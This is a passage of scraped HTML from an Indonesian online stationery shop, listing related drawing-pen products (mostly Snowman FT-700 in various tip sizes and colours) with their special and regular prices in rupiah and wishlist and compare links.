}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Snowman&#x20;FT-700&#x20;0.3&#x20;Drawing&#x20;Pen&#x20;Black&#x20;Pena&#x20;Gambar" href="https://www.stationary.biz.id/snowman-ft-700-0-3-drawing-pen-black.html">Snowman FT-700 0.3 Drawing Pen Black Pena Gambar</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="3103" data-price-box="product-id-3103">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-3103"  data-price-amount="8900" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 8.900,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-3103"  data-price-amount="10300" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 10.300,00</span></span>  </span></span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox3103" name="related_products[]" value="3103" /><label class="label" for="related-checkbox3103"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.stationary.biz.id\/wishlist\/index\/add\/","data":{"product":3103,"uenc":"aHR0cHM6Ly93d3cuc3RhdGlvbmFyeS5iaXouaWQvam95a28tZHJhd2luZy1wZW5jaWwtcC0xMTgtaGItYi0yYi0zYi00Yi01Yi02Yi03Yi04Yi5odG1s"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.stationary.biz.id\/catalog\/product_compare\/add\/","data":{"product":"3103","uenc":"aHR0cHM6Ly93d3cuc3RhdGlvbmFyeS5iaXouaWQvam95a28tZHJhd2luZy1wZW5jaWwtcC0xMTgtaGItYi0yYi0zYi00Yi01Yi02Yi03Yi04Yi5odG1s"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_3233" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.stationary.biz.id/artline-231-drawing-pen.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-3233"><span class="product-image-wrapper"><!--mf_product_label_comment_3233--><img src="https://www.stationary.biz.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.stationary.biz.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/a/r/artline-231-drawing-pen-sku-artline-ek231_rz2rl8el7wcikelv.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Contoh&#x20;gambar&#x20;Pena&#x20;Drawing&#x20;merk&#x20;stationery&#x20;Artline"/></span></span>  <style>.product-image-container-3233 {
    width: 152px;
}
.product-image-container-3233 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Artline&#x20;231&#x20;Drawing&#x20;Pen&#x20;Ballpoint&#x20;Pulpen&#x20;Gambar" href="https://www.stationary.biz.id/artline-231-drawing-pen.html">Artline 231 Drawing Pen Ballpoint Pulpen Gambar</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="3233" data-price-box="product-id-3233">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-3233"  data-price-amount="8000" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 8.000,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-3233"  data-price-amount="9200" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 9.200,00</span></span>  </span></span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox3233" name="related_products[]" value="3233" /><label class="label" for="related-checkbox3233"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.stationary.biz.id\/wishlist\/index\/add\/","data":{"product":3233,"uenc":"aHR0cHM6Ly93d3cuc3RhdGlvbmFyeS5iaXouaWQvam95a28tZHJhd2luZy1wZW5jaWwtcC0xMTgtaGItYi0yYi0zYi00Yi01Yi02Yi03Yi04Yi5odG1s"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.stationary.biz.id\/catalog\/product_compare\/add\/","data":{"product":"3233","uenc":"aHR0cHM6Ly93d3cuc3RhdGlvbmFyeS5iaXouaWQvam95a28tZHJhd2luZy1wZW5jaWwtcC0xMTgtaGItYi0yYi0zYi00Yi01Yi02Yi03Yi04Yi5odG1s"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_3104" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.stationary.biz.id/snowman-ft-700-0-3-drawing-pen-blue.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-3104"><span class="product-image-wrapper"><!--mf_product_label_comment_3104--><img src="https://www.stationary.biz.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.stationary.biz.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/s/n/snowman-ft-700-sku-snw-005bk-snw-005bl-snw-005gr-snw-005rd-snw-01bk-snw-01bl-snw-01gr-snw-01rd_z2u3thbzzksrm0td.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Snowman&#x20;FT-700&#x20;0.3&#x20;Drawing&#x20;Pen&#x20;Blue&#x20;Pena&#x20;Gambar"/></span></span>  <style>.product-image-container-3104 {
    width: 152px;
}
.product-image-container-3104 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Snowman&#x20;FT-700&#x20;0.3&#x20;Drawing&#x20;Pen&#x20;Blue&#x20;Pena&#x20;Gambar" href="https://www.stationary.biz.id/snowman-ft-700-0-3-drawing-pen-blue.html">Snowman FT-700 0.3 Drawing Pen Blue Pena Gambar</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="3104" data-price-box="product-id-3104">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-3104"  data-price-amount="8900" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 8.900,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-3104"  data-price-amount="10300" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 10.300,00</span></span>  </span></span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox3104" name="related_products[]" value="3104" /><label class="label" for="related-checkbox3104"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.stationary.biz.id\/wishlist\/index\/add\/","data":{"product":3104,"uenc":"aHR0cHM6Ly93d3cuc3RhdGlvbmFyeS5iaXouaWQvam95a28tZHJhd2luZy1wZW5jaWwtcC0xMTgtaGItYi0yYi0zYi00Yi01Yi02Yi03Yi04Yi5odG1s"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.stationary.biz.id\/catalog\/product_compare\/add\/","data":{"product":"3104","uenc":"aHR0cHM6Ly93d3cuc3RhdGlvbmFyeS5iaXouaWQvam95a28tZHJhd2luZy1wZW5jaWwtcC0xMTgtaGItYi0yYi0zYi00Yi01Yi02Yi03Yi04Yi5odG1s"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_3124" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.stationary.biz.id/snowman-ft-700-0-8-drawing-pen-blue.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-3124"><span class="product-image-wrapper"><!--mf_product_label_comment_3124--><img src="https://www.stationary.biz.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.stationary.biz.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/s/n/snowman-ft-700-sku-snw-005bk-snw-005bl-snw-005gr-snw-005rd-snw-01bk-snw-01bl-snw-01gr-snw-01rd_z2u3thbzzksrm0td.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Gambar&#x20;atk&#x20;Pena&#x20;Drawing&#x20;type&#x20;Snowman&#x20;FT-700&#x20;0.8&#x20;Drawing&#x20;Pen&#x20;Blue&#x20;Pena&#x20;Gambar"/></span></span>  <style>.product-image-container-3124 {
    width: 152px;
}
.product-image-container-3124 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Snowman&#x20;FT-700&#x20;0.8&#x20;Drawing&#x20;Pen&#x20;Blue&#x20;Pena&#x20;Gambar" href="https://www.stationary.biz.id/snowman-ft-700-0-8-drawing-pen-blue.html">Snowman FT-700 0.8 Drawing Pen Blue Pena Gambar</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="3124" data-price-box="product-id-3124">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-3124"  data-price-amount="8900" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 8.900,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-3124"  data-price-amount="10300" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 10.300,00</span></span>  </span></span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox3124" name="related_products[]" value="3124" /><label class="label" for="related-checkbox3124"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.stationary.biz.id\/wishlist\/index\/add\/","data":{"product":3124,"uenc":"aHR0cHM6Ly93d3cuc3RhdGlvbmFyeS5iaXouaWQvam95a28tZHJhd2luZy1wZW5jaWwtcC0xMTgtaGItYi0yYi0zYi00Yi01Yi02Yi03Yi04Yi5odG1s"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.stationary.biz.id\/catalog\/product_compare\/add\/","data":{"product":"3124","uenc":"aHR0cHM6Ly93d3cuc3RhdGlvbmFyeS5iaXouaWQvam95a28tZHJhd2luZy1wZW5jaWwtcC0xMTgtaGItYi0yYi0zYi00Yi01Yi02Yi03Yi04Yi5odG1s"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_3107" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.stationary.biz.id/snowman-ft-700-0-4-drawing-pen-black.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-3107"><span class="product-image-wrapper"><!--mf_product_label_comment_3107--><img src="https://www.stationary.biz.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.stationary.biz.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/s/n/snowman-ft-700-sku-snw-005bk-snw-005bl-snw-005gr-snw-005rd-snw-01bk-snw-01bl-snw-01gr-snw-01rd_z2u3thbzzksrm0td.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Katalog&#x20;peralatan&#x20;sekolah&#x20;Snowman&#x20;FT-700&#x20;0.4&#x20;Drawing&#x20;Pen&#x20;Black&#x20;Pena&#x20;Gambar&#x20;dan&#x20;gambarnya"/></span></span>  <style>.product-image-container-3107 {
    width: 152px;
}
.product-image-container-3107 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Snowman&#x20;FT-700&#x20;0.4&#x20;Drawing&#x20;Pen&#x20;Black&#x20;Pena&#x20;Gambar" href="https://www.stationary.biz.id/snowman-ft-700-0-4-drawing-pen-black.html">Snowman FT-700 0.4 Drawing Pen Black Pena Gambar</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="3107" data-price-box="product-id-3107">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-3107"  data-price-amount="8900" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 8.900,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-3107"  data-price-amount="10300" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 10.300,00</span></span>  </span></span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox3107" name="related_products[]" value="3107" /><label class="label" for="related-checkbox3107"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.stationary.biz.id\/wishlist\/index\/add\/","data":{"product":3107,"uenc":"aHR0cHM6Ly93d3cuc3RhdGlvbmFyeS5iaXouaWQvam95a28tZHJhd2luZy1wZW5jaWwtcC0xMTgtaGItYi0yYi0zYi00Yi01Yi02Yi03Yi04Yi5odG1s"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.stationary.biz.id\/catalog\/product_compare\/add\/","data":{"product":"3107","uenc":"aHR0cHM6Ly93d3cuc3RhdGlvbmFyeS5iaXouaWQvam95a28tZHJhd2luZy1wZW5jaWwtcC0xMTgtaGItYi0yYi0zYi00Yi01Yi02Yi03Yi04Yi5odG1s"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_3121" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.stationary.biz.id/snowman-ft-700-0-7-drawing-pen-green.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-3121"><span class="product-image-wrapper"><!--mf_product_label_comment_3121--><img src="https://www.stationary.biz.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.stationary.biz.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/s/n/snowman-ft-700-sku-snw-005bk-snw-005bl-snw-005gr-snw-005rd-snw-01bk-snw-01bl-snw-01gr-snw-01rd_z2u3thbzzksrm0td.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="E-Katalog&#x20;image&#x20;atk&#x20;Pena&#x20;Gambar&#x20;Snowman&#x20;FT-700&#x20;0.7&#x20;Drawing&#x20;Pen&#x20;Green"/></span></span>  <style>.product-image-container-3121 {
    width: 152px;
}
.product-image-container-3121 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Snowman&#x20;FT-700&#x20;0.7&#x20;Drawing&#x20;Pen&#x20;Green&#x20;Pena&#x20;Gambar" href="https://www.stationary.biz.id/snowman-ft-700-0-7-drawing-pen-green.html">Snowman FT-700 0.7 Drawing Pen Green Pena Gambar</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="3121" data-price-box="product-id-3121">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-3121"  data-price-amount="8900" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 8.900,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-3121"  data-price-amount="10300" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 10.300,00</span></span>  </span></span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox3121" name="related_products[]" value="3121" /><label class="label" for="related-checkbox3121"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.stationary.biz.id\/wishlist\/index\/add\/","data":{"product":3121,"uenc":"aHR0cHM6Ly93d3cuc3RhdGlvbmFyeS5iaXouaWQvam95a28tZHJhd2luZy1wZW5jaWwtcC0xMTgtaGItYi0yYi0zYi00Yi01Yi02Yi03Yi04Yi5odG1s"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.stationary.biz.id\/catalog\/product_compare\/add\/","data":{"product":"3121","uenc":"aHR0cHM6Ly93d3cuc3RhdGlvbmFyeS5iaXouaWQvam95a28tZHJhd2luZy1wZW5jaWwtcC0xMTgtaGItYi0yYi0zYi00Yi01Yi02Yi03Yi04Yi5odG1s"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_3113" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.stationary.biz.id/snowman-ft-700-0-5-drawing-pen-green.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-3113"><span class="product-image-wrapper"><!--mf_product_label_comment_3113--><img src="https://www.stationary.biz.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.stationary.biz.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/s/n/snowman-ft-700-sku-snw-005bk-snw-005bl-snw-005gr-snw-005rd-snw-01bk-snw-01bl-snw-01gr-snw-01rd_z2u3thbzzksrm0td.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="sample&#x20;Image&#x20;stationery&#x20;Pena&#x20;Gambar&#x20;Snowman&#x20;FT-700&#x20;0.5&#x20;Drawing&#x20;Pen&#x20;Green"/></span></span>  <style>.product-image-container-3113 {
    width: 152px;
}
.product-image-container-3113 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Snowman&#x20;FT-700&#x20;0.5&#x20;Drawing&#x20;Pen&#x20;Green&#x20;Pena&#x20;Gambar" href="https://www.stationary.biz.id/snowman-ft-700-0-5-drawing-pen-green.html">Snowman FT-700 0.5 Drawing Pen Green Pena Gambar</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="3113" data-price-box="product-id-3113">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-3113"  data-price-amount="8900" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 8.900,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-3113"  data-price-amount="10300" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 10.300,00</span></span>  </span></span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox3113" name="related_products[]" value="3113" /><label class="label" for="related-checkbox3113"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.stationary.biz.id\/wishlist\/index\/add\/","data":{"product":3113,"uenc":"aHR0cHM6Ly93d3cuc3RhdGlvbmFyeS5iaXouaWQvam95a28tZHJhd2luZy1wZW5jaWwtcC0xMTgtaGItYi0yYi0zYi00Yi01Yi02Yi03Yi04Yi5odG1s"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.stationary.biz.id\/catalog\/product_compare\/add\/","data":{"product":"3113","uenc":"aHR0cHM6Ly93d3cuc3RhdGlvbmFyeS5iaXouaWQvam95a28tZHJhd2luZy1wZW5jaWwtcC0xMTgtaGItYi0yYi0zYi00Yi01Yi02Yi03Yi04Yi5odG1s"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_3106" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.stationary.biz.id/snowman-ft-700-0-3-drawing-pen-red.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-3106"><span class="product-image-wrapper"><!--mf_product_label_comment_3106--><img src="https://www.stationary.biz.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.stationary.biz.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/s/n/snowman-ft-700-sku-snw-005bk-snw-005bl-snw-005gr-snw-005rd-snw-01bk-snw-01bl-snw-01gr-snw-01rd_z2u3thbzzksrm0td.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Gambar&#x20;stationery&#x20;Snowman&#x20;FT-700&#x20;0.3&#x20;Drawing&#x20;Pen&#x20;Red&#x20;Pena&#x20;Gambar&#x20;dan&#x20;aneka&#x20;katalog&#x20;Snowman&#x20;grosir"/></span></span>  <style>.product-image-container-3106 {
    width: 152px;
}
.product-image-container-3106 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Snowman&#x20;FT-700&#x20;0.3&#x20;Drawing&#x20;Pen&#x20;Red&#x20;Pena&#x20;Gambar" href="https://www.stationary.biz.id/snowman-ft-700-0-3-drawing-pen-red.html">Snowman FT-700 0.3 Drawing Pen Red Pena Gambar</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="3106" data-price-box="product-id-3106">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-3106"  data-price-amount="8900" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 8.900,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-3106"  data-price-amount="10300" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 10.300,00</span></span>  </span></span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox3106" name="related_products[]" value="3106" /><label class="label" for="related-checkbox3106"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.stationary.biz.id\/wishlist\/index\/add\/","data":{"product":3106,"uenc":"aHR0cHM6Ly93d3cuc3RhdGlvbmFyeS5iaXouaWQvam95a28tZHJhd2luZy1wZW5jaWwtcC0xMTgtaGItYi0yYi0zYi00Yi01Yi02Yi03Yi04Yi5odG1s"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.stationary.biz.id\/catalog\/product_compare\/add\/","data":{"product":"3106","uenc":"aHR0cHM6Ly93d3cuc3RhdGlvbmFyeS5iaXouaWQvam95a28tZHJhd2luZy1wZW5jaWwtcC0xMTgtaGItYi0yYi0zYi00Yi01Yi02Yi03Yi04Yi5odG1s"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_3126" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.stationary.biz.id/snowman-ft-700-0-8-drawing-pen-red.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-3126"><span class="product-image-wrapper"><!--mf_product_label_comment_3126--><img src="https://www.stationary.biz.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.stationary.biz.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/s/n/snowman-ft-700-sku-snw-005bk-snw-005bl-snw-005gr-snw-005rd-snw-01bk-snw-01bl-snw-01gr-snw-01rd_z2u3thbzzksrm0td.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Gambar&#x20;perlengkapan&#x20;sekolah&#x20;Snowman&#x20;FT-700&#x20;0.8&#x20;Drawing&#x20;Pen&#x20;Red&#x20;Pena&#x20;Gambar&#x20;dan&#x20;aneka&#x20;katalog&#x20;Snowman&#x20;grosir"/></span></span>  <style>.product-image-container-3126 {
    width: 152px;
}
.product-image-container-3126 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Snowman&#x20;FT-700&#x20;0.8&#x20;Drawing&#x20;Pen&#x20;Red&#x20;Pena&#x20;Gambar" href="https://www.stationary.biz.id/snowman-ft-700-0-8-drawing-pen-red.html">Snowman FT-700 0.8 Drawing Pen Red Pena Gambar</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="3126" data-price-box="product-id-3126">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-3126"  data-price-amount="8900" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 8.900,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-3126"  data-price-amount="10300" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 10.300,00</span></span>  </span></span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox3126" name="related_products[]" value="3126" /><label class="label" for="related-checkbox3126"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.stationary.biz.id\/wishlist\/index\/add\/","data":{"product":3126,"uenc":"aHR0cHM6Ly93d3cuc3RhdGlvbmFyeS5iaXouaWQvam95a28tZHJhd2luZy1wZW5jaWwtcC0xMTgtaGItYi0yYi0zYi00Yi01Yi02Yi03Yi04Yi5odG1s"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.stationary.biz.id\/catalog\/product_compare\/add\/","data":{"product":"3126","uenc":"aHR0cHM6Ly93d3cuc3RhdGlvbmFyeS5iaXouaWQvam95a28tZHJhd2luZy1wZW5jaWwtcC0xMTgtaGItYi0yYi0zYi00Yi01Yi02Yi03Yi04Yi5odG1s"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_3096" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.stationary.biz.id/snowman-ft-700-0-1-drawing-pen-blue.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-3096"><span class="product-image-wrapper"><!--mf_product_label_comment_3096--><img src="https://www.stationary.biz.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.stationary.biz.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/s/n/snowman-ft-700-sku-snw-005bk-snw-005bl-snw-005gr-snw-005rd-snw-01bk-snw-01bl-snw-01gr-snw-01rd_z2u3thbzzksrm0td.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Brosur&#x20;gambar&#x20;perlengkapan&#x20;kantorSnowman&#x20;FT-700&#x20;0.1&#x20;Drawing&#x20;Pen&#x20;Blue&#x20;Pena&#x20;Gambar"/></span></span>  <style>.product-image-container-3096 {
    width: 152px;
}
.product-image-container-3096 span.product-image-wrapper {
    padding-bottom: 125%;
